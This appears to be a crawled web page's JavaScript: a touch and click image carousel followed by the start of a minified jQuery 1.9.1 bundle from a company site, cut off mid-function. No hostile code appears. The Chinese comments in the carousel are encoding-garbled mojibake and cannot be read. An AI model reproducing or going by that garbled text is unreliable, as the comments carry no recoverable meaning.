		鍦ㄨ幏鍙栫殑鏃跺€� 杩涜娣诲姞鍗冲彲

	姝ラ4:褰撴垜鍒囨崲鍒� 鏈€鍚庝竴寮犳椂 鐬棿 鍒囧埌 绗竴寮�
		鍏抽棴杩囧害
		鐬棿鍒囨崲鍒扮涓€寮�

	姝ラ5:瀵逛唬鐮� 杩涜閲嶆瀯 娣诲姞杩涙潵浜� 杩囨浮缁撴潫鐭ヨ瘑鐐�
		鐢变簬 鎴戜滑鍦ㄤ慨鏀� ul鐨勪綅缃椂 浼氫娇鐢ㄨ繃搴�
		褰撴敞鍐屼簡 杩囨浮缁撴潫浜嬩欢涔嬪悗,姣忔 杩囨浮瀹屾瘯 閮戒細 璋冪敤璇ヤ簨浠�
			灏� 鍒ゆ柇 index  鏄惁 瓒婄晫 浠ュ強 淇敼 绱㈠紩鐨� 浠ｇ爜 鍏ㄩ儴 杩佺Щ鍒� 杩囨浮缁撴潫浜嬩欢涓�

			瀹氭椂鍣ㄩ€昏緫
				index++;

				淇敼 ul鐨� 浣嶇疆 ->寮€濮嬭繃娓�

			杩囨浮缁撴潫浜嬩欢閫昏緫
				鍒ゆ柇 index鏄惁鏈夋晥
					杩涜淇
				淇敼绱㈠紩li鏍囩鐨� 鏄剧ず


*/

function banner(time) {

    //1 鑾峰彇鍙橀噺

    //鍊嶆暟
    var bs =2;
    // 灞忓箷鐨勫搴�
    var width = document.body.offsetWidth;
    // console.log(width);\
    //  鑾峰彇 杞挱鍥剧殑ul
    var moveUl = document.querySelector('.banner_images');
    //缁熶竴楂樺害锛屽楂樻瘮渚嬪彲鏍规嵁ui淇敼锛岀洰鍓嶄负2.75
    document.querySelector(".banner_images li img").style.height = width/bs + "px"
    var linum = 0
    for(var j=1;j<=document.querySelectorAll(".banner_images li").length-1;j++){
        document.querySelector(".banner_index-frame").appendChild(document.createElement("li"));
        document.querySelectorAll(".banner_images li img")[j].style.height = width/bs + "px"
        linum++
    }
    // 绱㈠紩鐨刲i鏍囩
    var indexLiArr = document.querySelectorAll('.banner_index li');

    // 瀹氫箟 index 璁板綍 褰撳墠鐨� 绱㈠紩鍊�
    // 榛樿 鎴戜滑鐨剈l 宸茬粡 寰€宸﹁竟 绉诲姩浜� 涓€鍊嶇殑瀹藉害
    var Ul = document.querySelector('.train_banner');
    // (涓轰粈涔� 涓€浣� 鏈€宸﹁竟鐨勫浘鐗� 鏄敤鏉ュ仛鏃犻檺杞挱鐨� 涓嶅笇鏈涚敤鎴风湅鍒�) 鎵€浠� index =1
    var left = document.querySelector('.train_banner_left');
    var right = document.querySelector('.train_banner_right');
    var index = 0;




    // 鎶藉彇鐨勪唬鐮� 鎻愬崌浠ｇ爜鐨勫彲璇绘€�,浠ュ強 闄嶄綆缁存姢鐨勯毦搴�
    var startTransition = function() {
        moveUl.style.transition = 'all .5s';
    }

    var endTransition = function() {
        moveUl.style.transition = '';
    }

    // 鐢变簬 绉诲姩鐨勮窛绂� 鏃犳硶纭畾 鎵€浠ユ彁鍙栦负鍙傛暟
    var setTransform = function(distance) {
        moveUl.style.transform = 'translateX(' + distance + 'px)';
    }

    // 寮€鍚畾鏃跺櫒
    var timeId = setInterval(function() {
        // 绱姞
        index++;
        if(index >= document.querySelectorAll(".banner_images li").length) {
            index = 0
        }
        // 灏� 杩囨浮寮€鍚� 绠′綘涓変竷浜屽崄涓€ 鍙杩涙潵 灏卞紑鍚繃娓� 淇濊瘉 杩囨浮鏁堟灉涓€鐩村瓨鍦�
        // moveUl.style.transition = 'all .3s';
        startTransition();

        // 淇敼 ul鐨勪綅缃�
        // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
        setTransform(index * width * -1);

    }, time);

    function li() {
        for(var i = 0; i < indexLiArr.length; i++) {
            indexLiArr[i].index = i;
            indexLiArr[i].onclick = function() {
                for(var i = 0; i < indexLiArr.length; i++) {
                    indexLiArr[i].className = '';
                }
                indexLiArr[this.index].className = 'current';
                clearInterval(timeId);
                endTransition();
                index = this.index;
                setTransform((this.index) * width * -1);
                startTransition()

                timeId = setInterval(function() {
                    // 绱姞

                    index++;
                    if(index >= document.querySelectorAll(".banner_images li").length) {
                        index = 0
                    }
                    // 灏� 杩囨浮寮€鍚� 绠′綘涓変竷浜屽崄涓€ 鍙杩涙潵 灏卞紑鍚繃娓� 淇濊瘉 杩囨浮鏁堟灉涓€鐩村瓨鍦�
                    // moveUl.style.transition = 'all .5s';
                    startTransition();

                    // 淇敼 ul鐨勪綅缃�
                    // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
                    setTransform(index * width * -1);

                }, time)
            };

        }
    }
    li();

    //杞挱宸︾偣鍑�
    left.addEventListener('click', function() {
        clearInterval(timeId);
        startTransition();
        index--;
        if(index < 0) {
            // 璺冲埌鍊掓暟绗簩寮�

            index = document.querySelectorAll(".banner_images li").length-1;
            // 鍏抽棴杩囨浮
            // moveUl.style.transition = '';

            // 鐬棿 淇敼涓€涓� ul 鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);
        } else {
            setTransform(index * width * -1);
        }

        // 淇敼 绱㈠紩li鏍囩鐨� class
        for(var i = 0; i < indexLiArr.length; i++) {
            indexLiArr[i].className = '';
        }

        // 鏈変竴涓� 1鐨� 宸€�
        indexLiArr[index].className = 'current';

        timeId = setInterval(function() {
            // 绱姞

            index++;
            if(index >= document.querySelectorAll(".banner_images li").length) {
                index = 0
            }
            // 灏� 杩囨浮寮€鍚� 绠′綘涓変竷浜屽崄涓€ 鍙杩涙潵 灏卞紑鍚繃娓� 淇濊瘉 杩囨浮鏁堟灉涓€鐩村瓨鍦�
            // moveUl.style.transition = 'all .3s';
            startTransition();

            // 淇敼 ul鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);

        }, time)

    })

    //杞挱鍙崇偣鍑�
    right.addEventListener('click', function() {
        clearInterval(timeId);
        startTransition();
        index++;
        if(index >= document.querySelectorAll(".banner_images li").length) {
            // 璺冲埌鍊掓暟绗簩寮�
            index = 0;

            // 鍏抽棴杩囨浮
            // moveUl.style.transition = '';

            // 鐬棿 淇敼涓€涓� ul 鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);
        } else{
            setTransform(index * width * -1);
        }

        // 淇敼 绱㈠紩li鏍囩鐨� class
        for(var i = 0; i < indexLiArr.length; i++) {
            indexLiArr[i].className = '';
        }

        // 鏈変竴涓� 1鐨� 宸€�
        indexLiArr[index].className = 'current';

        timeId = setInterval(function() {
            // 绱姞

            index++;
            if(index >= document.querySelectorAll(".banner_images li").length) {
                index = 0
            }
            // 灏� 杩囨浮寮€鍚� 绠′綘涓変竷浜屽崄涓€ 鍙杩涙潵 灏卞紑鍚繃娓� 淇濊瘉 杩囨浮鏁堟灉涓€鐩村瓨鍦�
            // moveUl.style.transition = 'all .3s';
            startTransition();

            // 淇敼 ul鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);

        }, time)

    })

    // 杩囨浮 缁撴潫浜嬩欢 鐢ㄦ潵 淇 index鐨勫€� 骞朵慨鏀圭储寮�
    moveUl.addEventListener('webkitTransitionEnd', function() {

        //  濡傛灉 index 澶ぇ浜�
        if(index >= document.querySelectorAll(".banner_images li").length) {
            index = 0;

            // 鍏抽棴杩囨浮
            // moveUl.style.transition = '';
            endTransition();

            // 鐬棿 淇敼涓€涓� ul 鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);
        } else if(index < 0) {
            // 璺冲埌鍊掓暟绗簩寮�
            index = document.querySelectorAll(".banner_images li").length-1;

            // 鍏抽棴杩囨浮
            // moveUl.style.transition = '';
            endTransition();

            // 鐬棿 淇敼涓€涓� ul 鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);
        }

        // 淇敼 绱㈠紩li鏍囩鐨� class
        for(var i = 0; i < indexLiArr.length; i++) {
            indexLiArr[i].className = '';
        }

        // 鏈変竴涓� 1鐨� 宸€�
        indexLiArr[index].className = 'current';
    })

    window.onresize = function() {
        endTransition();
        clearInterval(timeId);
        width = document.documentElement.clientWidth;
        //鍥剧墖缁熶竴楂樺害
        document.querySelector(".banner_images li img").style.height = width/bs + "px"
        for(var j=1;j<=document.querySelectorAll(".banner_images li").length-1;j++){
            document.querySelectorAll(".banner_images li img")[j].style.height = width/bs + "px"
        }
        setTransform(index * width * -1);
        timeId = setInterval(function() {
            // 绱姞
            index++;
            if(index >= document.querySelectorAll(".banner_images li").length) {
                index = 0
            }
            // 灏� 杩囨浮寮€鍚� 绠′綘涓変竷浜屽崄涓€ 鍙杩涙潵 灏卞紑鍚繃娓� 淇濊瘉 杩囨浮鏁堟灉涓€鐩村瓨鍦�
            // moveUl.style.transition = 'all .3s';
            startTransition();

            // 淇敼 ul鐨勪綅缃�
            // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
            setTransform(index * width * -1);
        }, time)
    }
    var start = 0
    var tform = 0
    function handlerTouchEvent(event){
        //鍙窡韪竴娆¤Е鎽�
        if(event.touches.length==1 || event.touches.length==0){//涔︿笂杩欓噷鏈夐敊
            switch(event.type){
                case "touchstart":
                    endTransition();
                    clearInterval(timeId);

                    start = event.touches[0].clientX
                    break;
                case "touchend":
                    if(start - event.changedTouches[0].clientX >= width/2){
                        if(index >= document.querySelectorAll(".banner_images li").length-1){
                            index = 0
                        }else{
                            index++
                        }
                        setTransform(index * width * -1);
                    }else{
                        setTransform(index * width * -1);
                    }

                    if(event.changedTouches[0].clientX - start >= width/2){
                        if(index <= 0){
                            index = document.querySelectorAll(".banner_images li").length-1

                        }else{
                            index--
                        }
                        setTransform(index * width * -1);
                    }else{
                        setTransform(index * width * -1);
                    }
                    startTransition();

                    timeId = setInterval(function() {
                        // 绱姞
                        index++;
                        if(index >= document.querySelectorAll(".banner_images li").length) {
                            index = 0
                        }
                        // 灏� 杩囨浮寮€鍚� 绠′綘涓変竷浜屽崄涓€ 鍙杩涙潵 灏卞紑鍚繃娓� 淇濊瘉 杩囨浮鏁堟灉涓€鐩村瓨鍦�
                        // moveUl.style.transition = 'all .3s';
                        startTransition();

                        // 淇敼 ul鐨勪綅缃�
                        // moveUl.style.transform = 'translateX('+index*width*-1+'px)';
                        setTransform(index * width * -1);
                    }, time)
                    break;
                case "touchmove":
                    event.preventDefault(); //闃绘婊氬姩
                    tform = index * width * -1 - (start - event.changedTouches[0].clientX)
                    if(tform >= 0){
                        tform = 0
                    }

                    if(tform <= -linum * width){
                        tform = -linum * width
                    }
                    setTransform(tform);
            }
        }
    }

    moveUl.addEventListener('touchstart',handlerTouchEvent,false);
    moveUl.addEventListener('touchmove',handlerTouchEvent,false);
    moveUl.addEventListener('touchend',handlerTouchEvent,false);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sitritec.com/tpl/LjimitateIm/js/nsw.pc.min.js
body_size: 88594
content:
function MouseEvent(e) {
    this.x = e.pageX,
        this.y = e.pageY
}
function QQLink(e) {
    e = e ? e: QQ,
        window.open("http://wpa.qq.com/msgrd?v=3&uin=" + e + "&site=qq&menu=yes")
}
with(function(e, t) {
    function n(e) {
        var t = e.length,
            n = le.type(e);
        return le.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
    }
    function i(e) {
        var t = Te[e] = {};
        return le.each(e.match(de) || [],
            function(e, n) {
                t[n] = !0
            }),
            t
    }
    function o(e, n, i, o) {
        if (le.acceptData(e)) {
            var r, s, a = le.expando,
                l = "string" == typeof n,
                c = e.nodeType,
                d = c ? le.cache: e,
                u = c ? e[a] : e[a] && a;
            if (u && d[u] && (o || d[u].data) || !l || i !== t) return u || (c ? e[a] = u = K.pop() || le.guid++:u = a),
            d[u] || (d[u] = {},
            c || (d[u].toJSON = le.noop)),
            ("object" == typeof n || "function" == typeof n) && (o ? d[u] = le.extend(d[u], n) : d[u].data = le.extend(d[u].data, n)),
                r = d[u],
            o || (r.data || (r.data = {}), r = r.data),
            i !== t && (r[le.camelCase(n)] = i),
                l ? (s = r[n], null == s && (s = r[le.camelCase(n)])) : s = r,
                s
        }
    }
    function r(e, t, n) {
        if (le.acceptData(e)) {
            var i, o, r, s = e.nodeType,
                l = s ? le.cache: e,
                c = s ? e[le.expando] : le.expando;
            if (l[c]) {
                if (t && (r = n ? l[c] : l[c].data)) {
                    le.isArray(t) ? t = t.concat(le.map(t, le.camelCase)) : t in r ? t = [t] : (t = le.camelCase(t), t = t in r ? [t] : t.split(" "));
                    for (i = 0, o = t.length; o > i; i++) delete r[t[i]];
                    if (! (n ? a: le.isEmptyObject)(r)) return
                } (n || (delete l[c].data, a(l[c]))) && (s ? le.cleanData([e], !0) : le.support.deleteExpando || l != l.window ? delete l[c] : l[c] = null)
            }
        }
    }
    function s(e, n, i) {
        if (i === t && 1 === e.nodeType) {
            var o = "data-" + n.replace(Se, "-$1").toLowerCase();
            if (i = e.getAttribute(o), "string" == typeof i) {
                try {
                    i = "true" === i ? !0 : "false" === i ? !1 : "null" === i ? null: +i + "" === i ? +i: Ce.test(i) ? le.parseJSON(i) : i
                } catch(r) {}
                le.data(e, n, i)
            } else i = t
        }
        return i
    }
    function a(e) {
        var t;
        for (t in e) if (("data" !== t || !le.isEmptyObject(e[t])) && "toJSON" !== t) return ! 1;
        return ! 0
    }
    function l() {
        return ! 0
    }
    function c() {
        return ! 1
    }
    function d(e, t) {
        do e = e[t];
        while (e && 1 !== e.nodeType);
        return e
    }
    function u(e, t, n) {
        if (t = t || 0, le.isFunction(t)) return le.grep(e,
            function(e, i) {
                var o = !!t.call(e, i, e);
                return o === n
            });
        if (t.nodeType) return le.grep(e,
            function(e) {
                return e === t === n
            });
        if ("string" == typeof t) {
            var i = le.grep(e,
                function(e) {
                    return 1 === e.nodeType
                });
            if (_e.test(t)) return le.filter(t, i, !n);
            t = le.filter(t, i)
        }
        return le.grep(e,
            function(e) {
                return le.inArray(e, t) >= 0 === n
            })
    }
    function p(e) {
        var t = Ue.split("|"),
            n = e.createDocumentFragment();
        if (n.createElement) for (; t.length;) n.createElement(t.pop());
        return n
    }
    function f(e, t) {
        return e.getElementsByTagName(t)[0] || e.appendChild(e.ownerDocument.createElement(t))
    }
    function h(e) {
        var t = e.getAttributeNode("type");
        return e.type = (t && t.specified) + "/" + e.type,
            e
    }
    function g(e) {
        var t = ot.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"),
            e
    }
    function m(e, t) {
        for (var n, i = 0; null != (n = e[i]); i++) le._data(n, "globalEval", !t || le._data(t[i], "globalEval"))
    }
    function v(e, t) {
        if (1 === t.nodeType && le.hasData(e)) {
            var n, i, o, r = le._data(e),
                s = le._data(t, r),
                a = r.events;
            if (a) {
                delete s.handle,
                    s.events = {};
                for (n in a) for (i = 0, o = a[n].length; o > i; i++) le.event.add(t, n, a[n][i])
            }
            s.data && (s.data = le.extend({},
                s.data))
        }
    }
    function y(e, t) {
        var n, i, o;
        if (1 === t.nodeType) {
            if (n = t.nodeName.toLowerCase(), !le.support.noCloneEvent && t[le.expando]) {
                o = le._data(t);
                for (i in o.events) le.removeEvent(t, i, o.handle);
                t.removeAttribute(le.expando)
            }
            "script" === n && t.text !== e.text ? (h(t).text = e.text, g(t)) : "object" === n ? (t.parentNode && (t.outerHTML = e.outerHTML), le.support.html5Clone && e.innerHTML && !le.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : "input" === n && tt.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) : "option" === n ? t.defaultSelected = t.selected = e.defaultSelected: ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
        }
    }
    function b(e, n) {
        var i, o, r = 0,
            s = typeof e.getElementsByTagName !== Q ? e.getElementsByTagName(n || "*") : typeof e.querySelectorAll !== Q ? e.querySelectorAll(n || "*") : t;
        if (!s) for (s = [], i = e.childNodes || e; null != (o = i[r]); r++) ! n || le.nodeName(o, n) ? s.push(o) : le.merge(s, b(o, n));
        return n === t || n && le.nodeName(e, n) ? le.merge([e], s) : s
    }
    function w(e) {
        tt.test(e.type) && (e.defaultChecked = e.checked)
    }
    function x(e, t) {
        if (t in e) return t;
        for (var n = t.charAt(0).toUpperCase() + t.slice(1), i = t, o = Ct.length; o--;) if (t = Ct[o] + n, t in e) return t;
        return i
    }
    function k(e, t) {
        return e = t || e,
        "none" === le.css(e, "display") || !le.contains(e.ownerDocument, e)
    }
    function T(e, t) {
        for (var n, i, o, r = [], s = 0, a = e.length; a > s; s++) i = e[s],
        i.style && (r[s] = le._data(i, "olddisplay"), n = i.style.display, t ? (r[s] || "none" !== n || (i.style.display = ""), "" === i.style.display && k(i) && (r[s] = le._data(i, "olddisplay", E(i.nodeName)))) : r[s] || (o = k(i), (n && "none" !== n || !o) && le._data(i, "olddisplay", o ? n: le.css(i, "display"))));
        for (s = 0; a > s; s++) i = e[s],
        i.style && (t && "none" !== i.style.display && "" !== i.style.display || (i.style.display = t ? r[s] || "": "none"));
        return e
    }
    function C(e, t, n) {
        var i = vt.exec(t);
        return i ? Math.max(0, i[1] - (n || 0)) + (i[2] || "px") : t
    }
    function S(e, t, n, i, o) {
        for (var r = n === (i ? "border": "content") ? 4 : "width" === t ? 1 : 0, s = 0; 4 > r; r += 2)"margin" === n && (s += le.css(e, n + Tt[r], !0, o)),
            i ? ("content" === n && (s -= le.css(e, "padding" + Tt[r], !0, o)), "margin" !== n && (s -= le.css(e, "border" + Tt[r] + "Width", !0, o))) : (s += le.css(e, "padding" + Tt[r], !0, o), "padding" !== n && (s += le.css(e, "border" + Tt[r] + "Width", !0, o)));
        return s
    }
    function $(e, t, n) {
        var i = !0,
            o = "width" === t ? e.offsetWidth: e.offsetHeight,
            r = dt(e),
            s = le.support.boxSizing && "border-box" === le.css(e, "boxSizing", !1, r);
        if (0 >= o || null == o) {
            if (o = ut(e, t, r), (0 > o || null == o) && (o = e.style[t]), yt.test(o)) return o;
            i = s && (le.support.boxSizingReliable || o === e.style[t]),
                o = parseFloat(o) || 0
        }
        return o + S(e, t, n || (s ? "border": "content"), i, r) + "px"
    }
    function E(e) {
        var t = Y,
            n = wt[e];
        return n || (n = N(e, t), "none" !== n && n || (ct = (ct || le("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement), t = (ct[0].contentWindow || ct[0].contentDocument).document, t.write("<!doctype html><html><body>"), t.close(), n = N(e, t), ct.detach()), wt[e] = n),
            n
    }
    function N(e, t) {
        var n = le(t.createElement(e)).appendTo(t.body),
            i = le.css(n[0], "display");
        return n.remove(),
            i
    }
    function A(e, t, n, i) {
        var o;
        if (le.isArray(t)) le.each(t,
            function(t, o) {
                n || $t.test(e) ? i(e, o) : A(e + "[" + ("object" == typeof o ? t: "") + "]", o, n, i)
            });
        else if (n || "object" !== le.type(t)) i(e, t);
        else for (o in t) A(e + "[" + o + "]", t[o], n, i)
    }
    function j(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var i, o = 0,
                r = t.toLowerCase().match(de) || [];
            if (le.isFunction(n)) for (; i = r[o++];)"+" === i[0] ? (i = i.slice(1) || "*", (e[i] = e[i] || []).unshift(n)) : (e[i] = e[i] || []).push(n)
        }
    }
    function M(e, t, n, i) {
        function o(a) {
            var l;
            return r[a] = !0,
                le.each(e[a] || [],
                    function(e, a) {
                        var c = a(t, n, i);
                        return "string" != typeof c || s || r[c] ? s ? !(l = c) : void 0 : (t.dataTypes.unshift(c), o(c), !1)
                    }),
                l
        }
        var r = {},
            s = e === _t;
        return o(t.dataTypes[0]) || !r["*"] && o("*")
    }
    function O(e, n) {
        var i, o, r = le.ajaxSettings.flatOptions || {};
        for (o in n) n[o] !== t && ((r[o] ? e: i || (i = {}))[o] = n[o]);
        return i && le.extend(!0, e, i),
            e
    }
    function L(e, n, i) {
        var o, r, s, a, l = e.contents,
            c = e.dataTypes,
            d = e.responseFields;
        for (a in d) a in i && (n[d[a]] = i[a]);
        for (;
            "*" === c[0];) c.shift(),
        r === t && (r = e.mimeType || n.getResponseHeader("Content-Type"));
        if (r) for (a in l) if (l[a] && l[a].test(r)) {
            c.unshift(a);
            break
        }
        if (c[0] in i) s = c[0];
        else {
            for (a in i) {
                if (!c[0] || e.converters[a + " " + c[0]]) {
                    s = a;
                    break
                }
                o || (o = a)
            }
            s = s || o
        }
        return s ? (s !== c[0] && c.unshift(s), i[s]) : void 0
    }
    function P(e, t) {
        var n, i, o, r, s = {},
            a = 0,
            l = e.dataTypes.slice(),
            c = l[0];
        if (e.dataFilter && (t = e.dataFilter(t, e.dataType)), l[1]) for (o in e.converters) s[o.toLowerCase()] = e.converters[o];
        for (; i = l[++a];) if ("*" !== i) {
            if ("*" !== c && c !== i) {
                if (o = s[c + " " + i] || s["* " + i], !o) for (n in s) if (r = n.split(" "), r[1] === i && (o = s[c + " " + r[0]] || s["* " + r[0]])) {
                    o === !0 ? o = s[n] : s[n] !== !0 && (i = r[0], l.splice(a--, 0, i));
                    break
                }
                if (o !== !0) if (o && e["throws"]) t = o(t);
                else try {
                        t = o(t)
                    } catch(d) {
                        return {
                            state: "parsererror",
                            error: o ? d: "No conversion from " + c + " to " + i
                        }
                    }
            }
            c = i
        }
        return {
            state: "success",
            data: t
        }
    }
    function H() {
        try {
            return new e.XMLHttpRequest
        } catch(t) {}
    }
    function D() {
        try {
            return new e.ActiveXObject("Microsoft.XMLHTTP")
        } catch(t) {}
    }
    function q() {
        return setTimeout(function() {
            Jt = t
        }),
            Jt = le.now()
    }
    function I(e, t) {
        le.each(t,
            function(t, n) {
                for (var i = (rn[t] || []).concat(rn["*"]), o = 0, r = i.length; r > o; o++) if (i[o].call(e, t, n)) return
            })
    }
    function z(e, t, n) {
        var i, o, r = 0,
            s = on.length,
            a = le.Deferred().always(function() {
                delete l.elem
            }),
            l = function() {
                if (o) return ! 1;
                for (var t = Jt || q(), n = Math.max(0, c.startTime + c.duration - t), i = n / c.duration || 0, r = 1 - i, s = 0, l = c.tweens.length; l > s; s++) c.tweens[s].run(r);
                return a.notifyWith(e, [c, r, n]),
                    1 > r && l ? n: (a.resolveWith(e, [c]), !1)
            },
            c = a.promise({
                elem: e,
                props: le.extend({},
                    t),
                opts: le.extend(!0, {
                        specialEasing: {}
                    },
                    n),
                originalProperties: t,
                originalOptions: n,
                startTime: Jt || q(),
                duration: n.duration,
                tweens: [],
                createTween: function(t, n) {
                    var i = le.Tween(e, c.opts, t, n, c.opts.specialEasing[t] || c.opts.easing);
                    return c.tweens.push(i),
                        i
                },
                stop: function(t) {
                    var n = 0,
                        i = t ? c.tweens.length: 0;
                    if (o) return this;
                    for (o = !0; i > n; n++) c.tweens[n].run(1);
                    return t ? a.resolveWith(e, [c, t]) : a.rejectWith(e, [c, t]),
                        this
                }
            }),
            d = c.props;
        for (F(d, c.opts.specialEasing); s > r; r++) if (i = on[r].call(c, e, d, c.opts)) return i;
        return I(c, d),
        le.isFunction(c.opts.start) && c.opts.start.call(e, c),
            le.fx.timer(le.extend(l, {
                elem: e,
                anim: c,
                queue: c.opts.queue
            })),
            c.progress(c.opts.progress).done(c.opts.done, c.opts.complete).fail(c.opts.fail).always(c.opts.always)
    }
    function F(e, t) {
        var n, i, o, r, s;
        for (o in e) if (i = le.camelCase(o), r = t[i], n = e[o], le.isArray(n) && (r = n[1], n = e[o] = n[0]), o !== i && (e[i] = n, delete e[o]), s = le.cssHooks[i], s && "expand" in s) {
            n = s.expand(n),
                delete e[i];
            for (o in n) o in e || (e[o] = n[o], t[o] = r)
        } else t[i] = r
    }
    function W(e, t, n) {
        var i, o, r, s, a, l, c, d, u, p = this,
            f = e.style,
            h = {},
            g = [],
            m = e.nodeType && k(e);
        n.queue || (d = le._queueHooks(e, "fx"), null == d.unqueued && (d.unqueued = 0, u = d.empty.fire, d.empty.fire = function() {
            d.unqueued || u()
        }), d.unqueued++, p.always(function() {
            p.always(function() {
                d.unqueued--,
                le.queue(e, "fx").length || d.empty.fire()
            })
        })),
        1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [f.overflow, f.overflowX, f.overflowY], "inline" === le.css(e, "display") && "none" === le.css(e, "float") && (le.support.inlineBlockNeedsLayout && "inline" !== E(e.nodeName) ? f.zoom = 1 : f.display = "inline-block")),
        n.overflow && (f.overflow = "hidden", le.support.shrinkWrapBlocks || p.always(function() {
            f.overflow = n.overflow[0],
                f.overflowX = n.overflow[1],
                f.overflowY = n.overflow[2]
        }));
        for (o in t) if (s = t[o], en.exec(s)) {
            if (delete t[o], l = l || "toggle" === s, s === (m ? "hide": "show")) continue;
            g.push(o)
        }
        if (r = g.length) {
            a = le._data(e, "fxshow") || le._data(e, "fxshow", {}),
            "hidden" in a && (m = a.hidden),
            l && (a.hidden = !m),
                m ? le(e).show() : p.done(function() {
                        le(e).hide()
                    }),
                p.done(function() {
                    var t;
                    le._removeData(e, "fxshow");
                    for (t in h) le.style(e, t, h[t])
                });
            for (o = 0; r > o; o++) i = g[o],
                c = p.createTween(i, m ? a[i] : 0),
                h[i] = a[i] || le.style(e, i),
            i in a || (a[i] = c.start, m && (c.end = c.start, c.start = "width" === i || "height" === i ? 1 : 0))
        }
    }
    function B(e, t, n, i, o) {
        return new B.prototype.init(e, t, n, i, o)
    }
    function _(e, t) {
        var n, i = {
                height: e
            },
            o = 0;
        for (t = t ? 1 : 0; 4 > o; o += 2 - t) n = Tt[o],
            i["margin" + n] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e),
            i
    }
    function R(e) {
        return le.isWindow(e) ? e: 9 === e.nodeType ? e.defaultView || e.parentWindow: !1
    }
    var X, U, Q = typeof t,
        Y = e.document,
        Z = e.location,
        V = e.jQuery,
        G = e.$,
        J = {},
        K = [],
        ee = "1.9.1",
        te = K.concat,
        ne = K.push,
        ie = K.slice,
        oe = K.indexOf,
        re = J.toString,
        se = J.hasOwnProperty,
        ae = ee.trim,
        le = function(e, t) {
            return new le.fn.init(e, t, U)
        },
        ce = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        de = /\S+/g,
        ue = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        pe = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        fe = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        he = /^[\],:{}\s]*$/,
        ge = /(?:^|:|,)(?:\s*\[)+/g,
        me = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
        ve = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,
        ye = /^-ms-/,
        be = /-([\da-z])/gi,
        we = function(e, t) {
            return t.toUpperCase()
        },
        xe = function(e) { (Y.addEventListener || "load" === e.type || "complete" === Y.readyState) && (ke(), le.ready())
        },
        ke = function() {
            Y.addEventListener ? (Y.removeEventListener("DOMContentLoaded", xe, !1), e.removeEventListener("load", xe, !1)) : (Y.detachEvent("onreadystatechange", xe), e.detachEvent("onload", xe))
        };
    le.fn = le.prototype = {
        jquery: ee,
        constructor: le,
        init: function(e, n, i) {
            var o, r;
            if (!e) return this;
            if ("string" == typeof e) {
                if (o = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : pe.exec(e), !o || !o[1] && n) return ! n || n.jquery ? (n || i).find(e) : this.constructor(n).find(e);
                if (o[1]) {
                    if (n = n instanceof le ? n[0] : n, le.merge(this, le.parseHTML(o[1], n && n.nodeType ? n.ownerDocument || n: Y, !0)), fe.test(o[1]) && le.isPlainObject(n)) for (o in n) le.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
                    return this
                }
                if (r = Y.getElementById(o[2]), r && r.parentNode) {
                    if (r.id !== o[2]) return i.find(e);
                    this.length = 1,
                        this[0] = r
                }
                return this.context = Y,
                    this.selector = e,
                    this
            }
            return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : le.isFunction(e) ? i.ready(e) : (e.selector !== t && (this.selector = e.selector, this.context = e.context), le.makeArray(e, this))
        },
        selector: "",
        length: 0,
        size: function() {
            return this.length
        },
        toArray: function() {
            return ie.call(this)
        },
        get: function(e) {
            return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
        },
        pushStack: function(e) {
            var t = le.merge(this.constructor(), e);
            return t.prevObject = this,
                t.context = this.context,
                t
        },
        each: function(e, t) {
            return le.each(this, e, t)
        },
        ready: function(e) {
            return le.ready.promise().done(e),
                this
        },
        slice: function() {
            return this.pushStack(ie.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq( - 1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (0 > e ? t: 0);
            return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
        },
        map: function(e) {
            return this.pushStack(le.map(this,
                function(t, n) {
                    return e.call(t, n, t)
                }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: ne,
        sort: [].sort,
        splice: [].splice
    },
        le.fn.init.prototype = le.fn,
        le.extend = le.fn.extend = function() {
            var e, n, i, o, r, s, a = arguments[0] || {},
                l = 1,
                c = arguments.length,
                d = !1;
            for ("boolean" == typeof a && (d = a, a = arguments[1] || {},
                l = 2), "object" == typeof a || le.isFunction(a) || (a = {}), c === l && (a = this, --l); c > l; l++) if (null != (r = arguments[l])) for (o in r) e = a[o],
                i = r[o],
